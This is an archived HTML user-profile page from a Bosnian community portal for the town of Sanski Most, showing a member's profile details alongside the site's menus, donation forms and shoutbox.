

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.sanskimost.com/index.php?option=com_comprofiler&task=userProfile&user=3269
body_size: 10479
content:
<html xmlns="http://www.w3.org/1999/xhtml">



<head>



	<title>Sanski Most Online - Grad na devet rijeka!</title>	



	<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-2" />

	<link rel="shortcut icon" href="http://www.sanskimost.com/images/smost.ico" />

	<link href="http://www.sanskimost.com/templates/sana2006/css/template_css.css" rel="stylesheet" type="text/css" />

	<body background="templates/sana2006/images/bg.gif">



    <style type="text/css">



<!--



.style1 {color: #666666}



.style2 {color: #FFFFFF}



.style3 {color: #FF9900}



.style4 {



	color: #FFFFFF;



	font-weight: bold;



}



-->



    </style>



</head>



    <?xml version="1.0"?>


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">



    <p>	



	


	


	<title>Sanski Most Online - Grad na devet rijeka! - sabina.slo</title>
<meta name="description" content="Sanski Most Online - Grad na devet rijeka!" />
<meta name="keywords" content="sana, sanski, most, sanjani, sanjanke, sansko, zdena, pobrijezje, bojancic, trnova, kamengrad, vakuf, okrec, caplje, sehovci, kruhari" />
<meta name="Generator" content="Joomla! - Copyright (C) 2005 - 2006 Open Source Matters. All rights reserved." />
<meta name="robots" content="index, follow" />
	<link rel="shortcut icon" href="http://www.sanskimost.com/images/smost.ico" />
	
    <p>



	<a name="up" id="up"></a>



	<BR><center>



	<table width="922"  border="0" cellpadding="0" cellspacing="0">



		<tr>



			<td background="http://www.sanskimost.com">



			<table width="922" cellpadding="0" cellspacing="0" border="0">



			<tr>



			<td width="922" align="left"><img src="templates/sana2006/images/sana2006.jpg" width="922" height="170" border="0" usemap="#Map" /></td>



				<form action='http://www.sanskimost.com/index.php' method='post'>



				</form>



			</tr>



<td width="860" valign="center" align="right" bgcolor="#4B9BC5"><span class="style2"><strong>Dobrodo�li, danas je Tuesday, 06 January 2026&nbsp;&nbsp;</strong></span>

			</table>



			<table width="922" border="0" cellpadding="0" cellspacing="0" bgcolor="#4B9BC5">



			<tr valign="top">



				<td class="leftnav" width="174">



					<!-- left nav -->



					<table border="0" cellspacing="0" cellpadding="0" width="152">



					<tr>



						<td class="navcontent">



							<table border="0" cellspacing="0" cellpadding="0" width="146">



								<tr>



									<td class="navbg_main">



											<table cellpadding="0" cellspacing="0" class="moduletable">
					<tr>
				<th valign="top">
					Glavni Izbor				</th>
			</tr>
					<tr>
			<td>
				
<table width="100%" border="0" cellpadding="0" cellspacing="0">
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_frontpage&amp;Itemid=1" class="mainlevel" >Glavna</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_content&amp;task=section&amp;id=1&amp;Itemid=2" class="mainlevel" >Novosti</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_content&amp;task=blogsection&amp;id=0&amp;Itemid=9" class="mainlevel" >Blog</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_wrapper&amp;Itemid=58" class="mainlevel" >Informacije</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_wrapper&amp;Itemid=32" class="mainlevel" >Historija</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_wrapper&amp;Itemid=33" class="mainlevel" >Kultura</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_wrapper&amp;Itemid=35" class="mainlevel" >Privreda</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_wrapper&amp;Itemid=36" class="mainlevel" >Mapa grada</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_wrapper&amp;Itemid=38" class="mainlevel" >Razglednice</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_wrapper&amp;Itemid=70" class="mainlevel" >Email lista</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_comprofiler&amp;task=registers&amp;Itemid=41" class="mainlevel" >Registracija</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_comprofiler&amp;task=lostPassword&amp;Itemid=42" class="mainlevel" >Zaboravili ste lozinku?</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_weblinks&amp;Itemid=23" class="mainlevel" >Linkovi</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_search&amp;Itemid=5" class="mainlevel" >Pretra¾uj</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_recommend&amp;Itemid=27" class="mainlevel" >Preporuka</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_contact&amp;Itemid=3" class="mainlevel" >Kontakt</a></td></tr>
</table>			</td>
		</tr>
		</table>
				<table cellpadding="0" cellspacing="0" class="moduletable">
					<tr>
				<th valign="top">
					Budite Interaktivni				</th>
			</tr>
					<tr>
			<td>
				
<table width="100%" border="0" cellpadding="0" cellspacing="0">
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_wrapper&amp;Itemid=97" class="mainlevel" >Chat - 1</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_mospjirc&amp;Itemid=57" class="mainlevel" >Chat - 2</a></td></tr>
<tr align="left"><td><a href="#" onclick="javascript: window.open('http://66.45.228.28/~bosnaklu/cgi-bin/sanmost/YaBB.pl', '', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,width=780,height=550'); return false" class="mainlevel" >Forum</a>
</td></tr>
<tr align="left"><td><a href="#" onclick="javascript: window.open('http://www.sanskimost.com/smail', '', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,width=780,height=550'); return false" class="mainlevel" >Smail e-mail</a>
</td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_ponygallery&amp;Itemid=95" class="mainlevel" >Foto galerija</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_userlist_xtd&amp;Itemid=67" class="mainlevel" >Lista èlanova</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_akobook&amp;Itemid=26" class="mainlevel" >Knjiga gostiju</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_ewriting&amp;Itemid=54" class="mainlevel" >Prièe</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_glossary&amp;Itemid=53" class="mainlevel" >Vicevi</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_jobline&amp;Itemid=56" class="mainlevel" >Poslovi</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_content&amp;task=view&amp;id=19&amp;Itemid=62" class="mainlevel" >Horoskop</a></td></tr>
</table>			</td>
		</tr>
		</table>
				<table cellpadding="0" cellspacing="0" class="moduletable">
					<tr>
				<th valign="top">
					Zabava				</th>
			</tr>
					<tr>
			<td>
				
<table width="100%" border="0" cellpadding="0" cellspacing="0">
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_invade&amp;Itemid=48" class="mainlevel" >Napadaèi Igrica</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_mamboman&amp;Itemid=49" class="mainlevel" >Mambo Man Igrica</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_mamboids&amp;Itemid=50" class="mainlevel" >Mamboidi Igrica</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_puarcade&amp;Itemid=59" class="mainlevel" >Razne Igrice</a></td></tr>
</table>			</td>
		</tr>
		</table>
			<script language="javascript" src="includes/js/overlib_mini.js"></script>
	<div id="overDiv" style="position:absolute; visibility:hidden; z-index:10000;"></div>		<table cellpadding="0" cellspacing="0" class="moduletable">
					<tr>
				<th valign="top">
					Sanske Po¹te				</th>
			</tr>
					<tr>
			<td>
				<P><STRONG>- Sanski Most <BR></STRONG>79260&nbsp; Banjaluèka 2<BR><STRONG>- Fajtovci <BR></STRONG>79264&nbsp; Fajtovci bb<BR><STRONG>- Tomina</STRONG> <BR>&nbsp; 79265&nbsp; Tomina bb<BR><STRONG>- D. Kamengrad</STRONG> <BR>79266&nbsp; Donji Kamengrad 68<BR><STRONG>- Lu¹ci Palanka</STRONG> <BR>79267&nbsp; Cvije Kukolja 1<BR><STRONG>- Stari Majdan <BR></STRONG>79268&nbsp; Trg Amira ®iliæa</P>			</td>
		</tr>
		</table>
				<table cellpadding="0" cellspacing="0" class="moduletable">
					<tr>
				<th valign="top">
					Zadnja Posjeta				</th>
			</tr>
					<tr>
			<td>
				 

<table cellpadding="1" cellspacing="1" border="0">
	<tr>
		<td><b>&raquo; &nbsp;Slatka Tajna</b><br><span="smalldark">se logira(la)o prije 581 dana 33 min 50 sek </span></td>
	</tr>
	<tr>
		<td><b>&raquo; &nbsp;sanjanka17</b><br><span="smalldark">se logira(la)o prije 761 dana 23 sati 35 min 1 sek </span></td>
	</tr>
	<tr>
		<td><b>&raquo; &nbsp;Almin</b><br><span="smalldark">se logira(la)o prije 771 dana 23 sati 32 min 4 sek </span></td>
	</tr>
	<tr>
		<td><b>&raquo; &nbsp;DannyHD</b><br><span="smalldark">se logira(la)o prije 1022 dana 20 sati 50 sek </span></td>
	</tr>
	<tr>
		<td><b>&raquo; &nbsp;Racky</b><br><span="smalldark">se logira(la)o prije 1205 dana 2 sata 8 min 56 sek </span></td>
	</tr>
	<tr>
		<td><b>&raquo; &nbsp;emo</b><br><span="smalldark">se logira(la)o prije 1652 dana 3 sati 20 min 27 sek </span></td>
	</tr>
	<tr>
		<td><b>&raquo; &nbsp;Kljuc</b><br><span="smalldark">se logira(la)o prije 1696 dana 4 sati 41 min 57 sek </span></td>
	</tr>
	<tr>
		<td><b>&raquo; &nbsp;Masinski</b><br><span="smalldark">se logira(la)o prije 1888 dana 9 sati 3 min 16 sek </span></td>
	</tr>
	<tr>
		<td><b>&raquo; &nbsp;Plasticni</b><br><span="smalldark">se logira(la)o prije 2083 dana 49 min 36 sek </span></td>
	</tr>
	<tr>
		<td><b>&raquo; &nbsp;Danny71</b><br><span="smalldark">se logira(la)o prije 2172 dana 8 sati 21 min 8 sek </span></td>
	</tr>
</table>			</td>
		</tr>
		</table>
				<table cellpadding="0" cellspacing="0" class="moduletable">
					<tr>
				<th valign="top">
					Promjeni Izgled				</th>
			</tr>
					<tr>
			<td>
				<img src="templates/sana2006/template_thumbnail.png" name="preview" border="1" width="140" height="90" alt="sana2006" />
<script language='JavaScript1.2' type='text/javascript'>
<!--
	function showimage() {
		//if (!document.images) return;
		document.images.preview.src = 'templates/' + getSelectedValue( 'templateform', 'jos_change_template' ) + '/template_thumbnail.png';
	}
	function getSelectedValue( frmName, srcListName ) {
		var form = eval( 'document.' + frmName );
		var srcList = eval( 'form.' + srcListName );

		i = srcList.selectedIndex;
		if (i != null && i > -1) {
			return srcList.options[i].value;
		} else {
			return null;
		}
	}
-->
</script>
<form action="index.php" name="templateform" method="post">
	
<select name="jos_change_template" id="mod_templatechooser_jos_change_template" class="button" onchange="showimage()">
	<option value="sana">sana</option>
	<option value="sana2005">sana2005</option>
	<option value="sana2006" selected="selected">sana2006</option>
</select>
	<input class="button" type="submit" value="Izaberi" />
</form>			</td>
		</tr>
		</table>
				<table cellpadding="0" cellspacing="0" class="moduletable">
					<tr>
				<th valign="top">
					Va¹e Vrijeme				</th>
			</tr>
					<tr>
			<td>
				<TABLE width="100%" border=0 cellPadding=0 cellSpacing=0>
<TBODY><TR><TD align=left><center><OBJECT classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"
 codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,0,0"
 WIDTH="130" HEIGHT="130" id="anaclock" ALIGN="">
  <PARAM NAME=movie VALUE="modules/anaclock.swf">
  <PARAM NAME=quality VALUE=high>
  <PARAM NAME=bgcolor VALUE=#FFFFFF>
  <param name="wmode" value="transparent">
  <param name="menu" value="false">
  <EMBED src="modules/anaclock.swf" quality=high bgcolor=#FFFFFF  WIDTH="130" HEIGHT="130" wmode="transparent" ALIGN="" TYPE="application/x-shockwave-flash" PLUGINSPAGE="http://www.macromedia.com/go/getflashplayer" menu="false">
  </EMBED></OBJECT></center></TD></TR></TBODY></TABLE><center><OBJECT classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"
 codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,0,0" 
 WIDTH="70" HEIGHT="22" id="digiclock" ALING="">
 <PARAM NAME=movie VALUE="modules/digiclock.swf">
 <PARAM NAME=quality VALUE=high>
 <PARAM NAME=bgcolor VALUE=#FFFFFF>
 <PARAM NAME="menu" VALUE="false">
 <EMBED src="modules/digiclock.swf" base="." quality=high bgcolor=#CACACA  WIDTH="70" HEIGHT="22" TYPE="application/x-shockwave-flash" GINSPAGE="http://www.macromedia.com/go/getflashplayer" menu="false">
 </EMBED></OBJECT></center>
			</td>
		</tr>
		</table>
				<table cellpadding="0" cellspacing="0" class="moduletable">
					<tr>
				<th valign="top">
					Dobrovoljne donacije				</th>
			</tr>
					<tr>
			<td>
				  <!-- AkoDonate - Copyright 2004 by Arthur Konze -->
  <!-- Visit:  www.mamboportal.com & www.konze.de -->
  <!-- The REMOVAL of this note is NOT allowed!!! -->
  <!-- Contact me through my websites for details -->
  <script language="JavaScript">
    <!--
    function ShowHide(id, visibility, displaystyle) {
        obj = document.getElementsByTagName("div");
        obj[id].style.visibility = visibility;
        obj[id].style.display = displaystyle;
    }
    //-->
  </script>
  <style type="text/css">
  #sub1Div {
    visibility       : show;
    display          : block;
  }
  #sub2Div {
    visibility       : hidden;
    display          : none;
  }
  </style>
  <p>Ako ¾elite pomoæi da budemo jo¹ bolji, bujrum. Veliko HVALA!</p>  <b></b> 
  <img src="http://www.sanskimost.com/modules/mod_akodonate/donate_once.png" align="absmiddle" alt="" />
  <a href="javascript:ShowHide('sub2Div','hidden', 'none');ShowHide('sub1Div','visible','block');">Jednom</a>
  <img src="http://www.sanskimost.com/modules/mod_akodonate/donate_monthly.png" align="absmiddle" alt="" />
  <a href="javascript:ShowHide('sub1Div','hidden','none');ShowHide('sub2Div','visible','block');">Mjese�no</a>
  <div id="sub1Div">
    <form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_blank">
      <input type="hidden" name="cmd" value="_xclick" />
      <input type="hidden" name="business" value="webmaster@sanskimost.com" />
      <input type="hidden" name="item_name" value="sanskimost.com web donacija" />
      <input type="hidden" name="item_number" value="0001" />
      <input type="hidden" name="no_note" value="0" />
      <p class="small">Valuta<br />
      <select class="inputbox" name="currency_code">
        <option value="EUR" selected="selected">Euro</option>
        <option value="USD">Ameri�ki Dolar</option>
        <option value="GBP">Engleska Paunda</option>
        <option value="CAD">Kanadski Dolar</option>
        <option value="JPY">Japanski Yen</option>
      </select></p>
      <p class="small">Iznos<br />
      <input class="inputbox" type="text" name="amount" size="15" style="text-align:right;" value="5" /></p>
      <input type="hidden" name="tax" value="0" />
      <input class="button" type="submit" value="Uplata" style="float:right;" /></form>
    </form>
  </div>
  <div id="sub2Div">
    <form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_blank">
      <input type="hidden" name="cmd" value="_xclick-subscriptions" />
      <input type="hidden" name="business" value="webmaster@sanskimost.com" />
      <input type="hidden" name="item_name" value="sanskimost.com web donacija" />
      <input type="hidden" name="item_number" value="0001" />
      <input type="hidden" name="no_note" value="0" />
      <p class="small">Valuta<br />
      <select class="inputbox" name="currency_code">
        <option value="EUR" selected="selected">Euro</option>
        <option value="USD">Ameri�ki Dolar</option>
        <option value="GBP">Engleska Paunda</option>
        <option value="CAD">Kanadski Dolar</option>
        <option value="JPY">Japanski Yen</option>
      </select></p>
      <p class="small">Iznos<br />
      <select class="inputbox" name="a3">
        <option value="5.00" selected="selected">5 mjese�no</option>
        <option value="10.00">10 mjese�no</option>
        <option value="20.00">20 mjese�no</option>
        <option value="35.00">35 mjese�no</option>
        <option value="50.00">50 mjese�no</option>
        <option value="100.00">100 mjese�no</option>
      </select></p>
      <input type="hidden" name="p3" value="1" />
      <input type="hidden" name="t3" value="M" />
      <input type="hidden" name="src" value="1" />
      <input type="hidden" name="sra" value="1" />
      <input class="button" type="submit" value="Uplata" style="float:right;" /></form>
    </form>
  </div>			</td>
		</tr>
		</table>
		


									</td>



								</tr>



							</table>



						</td>	



						<td valign="top" background="http://www.sanskimost.com/templates/sana2006/images/shadow_right.gif"><img src="http://www.sanskimost.com/templates/sana2006/images/spacer.gif" width="4" height="4"/></td>



					</tr>



					</table>



					<table border="0" cellspacing="0" cellpadding="0" width="152">



					<tr>



						<td><img src="http://www.sanskimost.com/templates/sana2006/images/spacer.gif" width="4" height="4" /></td>



						<td bgcolor="#9BD7F0"><img src="http://www.sanskimost.com/templates/sana2006/images/spacer.gif" width="152" height="4" /></td>



					</tr>



					</table>



					<br>



					


					<!-- user1 nav -->



					<table border="0" cellspacing="0" cellpadding="0" width="152">



					<tr>



						<td class="navcontent">



							<table border="0" cellspacing="0" cellpadding="0" width="146">



								<tr>



									<td class="navbg_user">



											<table cellpadding="0" cellspacing="0" class="moduletable">
					<tr>
				<th valign="top">
					Zadnje Novosti				</th>
			</tr>
					<tr>
			<td>
				<ul class="latestnews">
	<li class="latestnews">
		<a href="http://www.sanskimost.com/index.php?option=com_content&amp;task=view&amp;id=635&amp;Itemid=2" class="latestnews">
			Zuliæ: Bo¹njake su tjerali da iskopaju sebi grobove, a zatim su ih pobili no¾evima i hicima</a>
	</li>
		<li class="latestnews">
		<a href="http://www.sanskimost.com/index.php?option=com_content&amp;task=view&amp;id=630&amp;Itemid=2" class="latestnews">
			Malonogometni turnir: Odziv nadma¹io oèekivanja</a>
	</li>
		<li class="latestnews">
		<a href="http://www.sanskimost.com/index.php?option=com_content&amp;task=view&amp;id=629&amp;Itemid=2" class="latestnews">
			Sanski Most: Faruk Alagiæ ubio kom¹iju cjepanicom</a>
	</li>
		<li class="latestnews">
		<a href="http://www.sanskimost.com/index.php?option=com_content&amp;task=view&amp;id=628&amp;Itemid=2" class="latestnews">
			Sanski Most: Faruk Alagiæ ubio kom¹iju cjepanicom</a>
	</li>
		<li class="latestnews">
		<a href="http://www.sanskimost.com/index.php?option=com_content&amp;task=view&amp;id=627&amp;Itemid=2" class="latestnews">
			Opæina prodaje 95 stanova izgraðenih za bh. izbjeglice</a>
	</li>
	</ul>			</td>
		</tr>
		</table>
		


									</td>



								</tr>



							</table>



						</td>	



						<td valign="top" background="http://www.sanskimost.com/templates/sana2006/images/shadow_right.gif"><img src="http://www.sanskimost.com/templates/sana2006/images/spacer.gif" width="4" height="4"/></td>



					</tr>



					</table>



					<table border="0" cellspacing="0" cellpadding="0" width="152">



					<tr>



						<td><img src="http://www.sanskimost.com/templates/sana2006/images/spacer.gif" width="4" height="4" /></td>



						<td bgcolor="#9BD7F0"><img src="http://www.sanskimost.com/templates/sana2006/images/spacer.gif" width="148" height="4" /></td>



					</tr>



					</table>	



					


				</td>



				



				<td class="centernav" width="99%">



					


					



					<!-- main nav -->



					<table border="0" cellspacing="0" cellpadding="0" width="100%">



					<tr>



						<td class="navcontent" width="99%">



							<table border="0" cellspacing="0" cellpadding="0" width="100%">



								<tr>



									<td class="navbg_main">



									<link type="text/css" rel="stylesheet" href="http://www.sanskimost.com/components/com_comprofiler/plugin/templates/default/template.css" />
<script type="text/javascript">var cbTemplateDir="http://www.sanskimost.com/components/com_comprofiler/plugin/templates/default/"</script>
<script type="text/javascript" src="components/com_comprofiler/js/overlib_mini.js"></script>
<script type="text/javascript" src="components/com_comprofiler/js/overlib_hideform_mini.js"></script>
<script type="text/javascript" src="components/com_comprofiler/js/overlib_anchor_mini.js"></script>
<script type="text/javascript" src="components/com_comprofiler/js/overlib_centerpopup_mini.js"></script>
<script type="text/javascript">overlib_pagedefaults(WIDTH,250,VAUTO,RIGHT,AUTOSTATUSCAP, CSSCLASS,TEXTFONTCLASS,'cb-tips-font',FGCLASS,'cb-tips-fg',BGCLASS,'cb-tips-bg',CAPTIONFONTCLASS,'cb-tips-capfont', CLOSEFONTCLASS, 'cb-tips-closefont');</script>
<script type="text/javascript">
	function cbConnSubmReq() {
		cClick();
		document.connOverForm.submit();
	}
	function confirmSubmit() {
	if (confirm("Are you sure you want to remove this connection?"))
		return true ;
	else
		return false ;
	}
</script>
<script type="text/javascript" src="http://www.sanskimost.com/components/com_comprofiler/js/menubest.js"></script>
<script type="text/javascript" src="http://www.sanskimost.com/components/com_comprofiler/js/tabpane.js"></script>

	<div class="cbProfile"><div class="cbPosHead"><div id="conteneurmenu">
<script type="text/javascript">preChargement();</script>
<ul class="cbpMenu" id="cbMenuNav">
	<li id="menu1" class="cbMenu" onmouseover="MontrerMenu('ssmenu1');" onmouseout="CacherDelai();">
	<a href="javascript:void(0)">Community<span>&nbsp;:</span></a>
	  <ul id="ssmenu1" class="cbSSmenu">
		<li><a href="http://www.sanskimost.com/index.php?option=com_comprofiler&amp;Itemid=68&amp;task=teamCredits">Sve o Community Builderu...<span>&nbsp;;</span></a></li>
	  </ul>
	</li>
  </ul>
</div>
<script type="text/javascript"><!--//--><![CDATA[//><!--
nbmenu=1;
var cbOldwindowOnLoad;
if (window.attachEvent) window.attachEvent("onload", Chargement)
else { if (document.all&&document.getElementById&&window.onload) { cbOldwindowOnLoad = window.onload;
window.onload = function() { if (cbOldwindowOnLoad) cbOldwindowOnLoad(); Chargement(); } }
		else Chargement();}
//--><!]]></script>
</div>
		<div class="cbPosTop">
			<div class="cbPosMiddle" style="width:49%;">
				<table cellpadding="5" cellspacing="0" border="0" width="100%"><tr><td align="center" width="100%"><img src="http://www.sanskimost.com/images/comprofiler/3269_479df7a0e8937.jpg" alt="sabina.slo" title="sabina.slo" /></td></tr></table></div>
			<div class="cbPosRight" style="width:49%;"><div class="contentheading" id="cbProfileTitle">sabina.slo Profil Stranica</div>
<table cellpadding="5" cellspacing="0" border="0" width="100%" class="cbStatusList">						<tr id="cbStatList3">
						<td  class="sectiontableentry1" width="35%" style="font-weight:bold;">Posjeta</td>
						<td  class="sectiontableentry1"><span title="Number of Views of this user profile">29223</span></td>
					</tr>
						<tr id="cbStatList4">
						<td  class="sectiontableentry2" width="35%" style="font-weight:bold;">Online status</td>
						<td  class="sectiontableentry2"><span title="This User's current Online Status">OFFLINE</span></td>
					</tr>
						<tr id="cbStatList5">
						<td  class="sectiontableentry1" width="35%" style="font-weight:bold;">�lan od</td>
						<td  class="sectiontableentry1"><span title="This user is Member Since">28/01/2008 15:09:52</span></td>
					</tr>
						<tr id="cbStatList6">
						<td  class="sectiontableentry2" width="35%" style="font-weight:bold;">Zadnja posjeta</td>
						<td  class="sectiontableentry2"><span title="This user was Last Online on">23/06/2008 21:28:20</span></td>
					</tr>
						<tr id="cbStatList7">
						<td  class="sectiontableentry1" width="35%" style="font-weight:bold;">Zadnja dopuna</td>
						<td  class="sectiontableentry1"><span title="This user has Updated his profile last time on">28/01/2008 15:41:21</span></td>
					</tr>
</table></div><div class="cbClr">&nbsp;</div></div>
		<div class="cbPosTabMain">
			<table class="cbFields" cellpadding="0" cellspacing="0" style="width:95%">
				<tr class="sectiontableentry1" id="cbfr_75">
					<td class="titleCell">Mjesto roðenja:</td>
					<td colspan="1" class="fieldCell">ljubljana</td>
				</tr>
				<tr class="sectiontableentry2" id="cbfr_73">
					<td class="titleCell">Mjesto boravka:</td>
					<td colspan="1" class="fieldCell">ljubljana</td>
				</tr>
				<tr class="sectiontableentry1" id="cbfr_60">
					<td class="titleCell">Pol:</td>
					<td colspan="1" class="fieldCell">®</td>
				</tr>
			</table></div></div>



									</td>



								</tr>



							</table>



						</td>	



						<td valign="top" background="http://www.sanskimost.com/templates/sana2006/images/shadow_right.gif"><img src="http://www.sanskimost.com/templates/sana2006/images/spacer.gif" width="4" height="4"/></td>



					</tr>



					</table>



					<table border="0" cellspacing="0" cellpadding="0" width="100%">



					<tr>



						<td><img src="http://www.sanskimost.com/templates/sana2006/images/spacer.gif" width="4" height="4" /></td>



						<td bgcolor="#9BD7F0" width="100%"><img src="http://www.sanskimost.com/templates/sana2006/images/spacer.gif" width="100%" height="4" /></td>



					</tr>



					</table>	



					<br>



					



					


				</td>



				



				


				<td class="rightnav" width="155">



					


					<!-- right nav -->



					<table border="0" cellspacing="0" cellpadding="0" width="152">



					<tr>



						<td class="navcontent">



							<table border="0" cellspacing="0" cellpadding="0" width="145">



								<tr>



									<td class="navbg_user">



											<table cellpadding="0" cellspacing="0" class="moduletable">
					<tr>
				<th valign="top">
					Vremenska prognoza				</th>
			</tr>
					<tr>
			<td>
				<table onmouseover="this.style.cursor='pointer'; return true;" onmouseout="return true;"><tr><td><a href='http://weather.msn.com/local.aspx?wealocations=wc:BKXX0003&setunit=C' target='_blank'><img align="absmiddle" border="0" src="http://st.msn.com/as/wea3/i/en-US/33.gif">&nbsp;&nbsp;<strong>15�C  </strong></a></td></tr></table>			</td>
		</tr>
		</table>
				<table cellpadding="0" cellspacing="0" class="moduletable">
					<tr>
				<th valign="top">
					Anketa				</th>
			</tr>
					<tr>
			<td>
							</td>
		</tr>
		</table>
				<table cellpadding="0" cellspacing="0" class="moduletable">
					<tr>
				<th valign="top">
					Traè mahala				</th>
			</tr>
					<tr>
			<td>
				<script language="JavaScript"> 
function shoutit(form, nick, msg){ 

	if (document.siform.nick.value == ""){ 
			alert('Upi�i nadimak'); 
			document.siform.nick.focus();
	} else if (document.siform.msg.value == ""){ 
			alert('Napi�i ne�to pa onda klikaj!'); 
			document.siform.msg.focus();
	} else {
		var URL = "http://www.sanskimost.com/index2.php?option=com_shoutit&task=shout&nick="+nick+"&msg="+msg; 
		parent.siframe.location = URL; 

		for (i = 0; i < document.siform.elements.length-2; i++)
				document.siform.elements[i].value = "";
	}
} 

function handleEnter (field, event) {
		var keyCode = event.keyCode ? event.keyCode : event.which ? event.which : event.charCode;
		if (keyCode == 13) {
			var i;
			for (i = 0; i < field.form.elements.length; i++)
				if (field == field.form.elements[i])
					break;
			i = (i + 1) % field.form.elements.length;
			field.form.elements[i].focus();
			return false;
		} 
		else
		return true;
	}      
</script> 
<center>
<iframe NAME="siframe" SRC="http://www.sanskimost.com/index2.php?option=shoutit&task=showshouts" WIDTH="138" HEIGHT="240" FRAMEBORDER="0"></iframe>

<table cellpadding="0" cellspacing="0" border="0" width="140px">
<tr><td align="left">
		<br /><br />
		Morate biti registrovani da bi ste ostavili poruku!<br />
	<a href="http://www.sanskimost.com/index.php?option=com_comprofiler&task=registers&Itemid=41">Registrujte se!</a>
</td></tr>
</table>
</center>
			</td>
		</tr>
		</table>
				<table cellpadding="0" cellspacing="0" class="moduletable">
					<tr>
				<th valign="top">
					Korisnici Online				</th>
			</tr>
					<tr>
			<td>
				Nema èlanova online!<div id="lvu_guestcount">Gosti: 4</div><script type="text/javascript" src="http://www.sanskimost.com/modules/liveuserspro/js/liveUsersPro.js"></script>			</td>
		</tr>
		</table>
				<table cellpadding="0" cellspacing="0" class="moduletable">
					<tr>
				<th valign="top">
					Roðendani				</th>
			</tr>
					<tr>
			<td>
				<table cellspacing=0 cellpadding=0 width="100%"><tr><td colspan="3" align="center"><img src="modules/mod_CbBirthday_Birthday.jpg" alt="Image for DJ_Ako" border="0" /></td></tr><tr><td align="right"> <b>Danas</b></td><td>&nbsp;-&nbsp;</td><td><a href="index.php?option=com_comprofiler&task=userProfile&user=3588">DJ_Ako</a> (51g)</td></tr><tr><td align="right">2d</td><td>&nbsp;-&nbsp;</td><td><a href="index.php?option=com_comprofiler&task=userProfile&user=3329">refik8167</a> (59g)</td></tr><tr><td align="right">2d</td><td>&nbsp;-&nbsp;</td><td><a href="index.php?option=com_comprofiler&task=userProfile&user=3427">meskan</a> (47g)</td></tr><tr><td align="right">3d</td><td>&nbsp;-&nbsp;</td><td><a href="index.php?option=com_comprofiler&task=userProfile&user=4014">dragan.bozic</a> (66g)</td></tr><tr><td align="right">3d</td><td>&nbsp;-&nbsp;</td><td><a href="index.php?option=com_comprofiler&task=userProfile&user=3896">agent 007</a> (45g)</td></tr></table>			</td>
		</tr>
		</table>
				<table cellpadding="0" cellspacing="0" class="moduletable">
					<tr>
				<th valign="top">
					Logiranje				</th>
			</tr>
					<tr>
			<td>
				<form action="http://www.sanskimost.com/index.php?option=com_comprofiler&amp;task=login" method="post" id="mod_loginform" style="margin:0px;">

<table width="100%" border="0" cellspacing="0" cellpadding="0" class="mod_login">
<tr><td><span id="mod_login_usernametext"><label for="mod_login_username">Korisni�ko ime</label></span><br />
<input type="text" name="username" id="mod_login_username" class="inputbox" size="10" /><br />
<span id="mod_login_passwordtext"><label for="mod_login_password">Lozinka</label></span><br /><input type="password" name="passwd" id="mod_login_password" class="inputbox" size="10" /><br />
<input type="hidden" name="op2" value="login" />
<input type="hidden" name="lang" value="bosnian" />
<input type="hidden" name="force_session" value="1" />
<input type="hidden" name="return" value="http://www.sanskimost.com/index.php?option=com_comprofiler&amp;amp;task=userProfile&amp;amp;user=3269" />
<input type="hidden" name="message" value="0" />
<input type="hidden" name="b48775d35509de9bf2e9eab3081947d2" value="1" />
<input type="checkbox" name="remember" id="mod_login_remember" class="inputbox" value="yes" /> <span id="mod_login_remembermetext"><label for="mod_login_remember">Zapamti me</label></span><br />
<input type="submit" name="Submit" class="button" value="Ulogaj se" /></td></tr>
